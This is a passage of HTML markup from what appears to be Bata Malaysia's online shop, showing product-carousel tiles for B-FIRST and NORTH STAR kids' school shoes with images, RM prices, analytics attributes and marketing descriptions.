        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
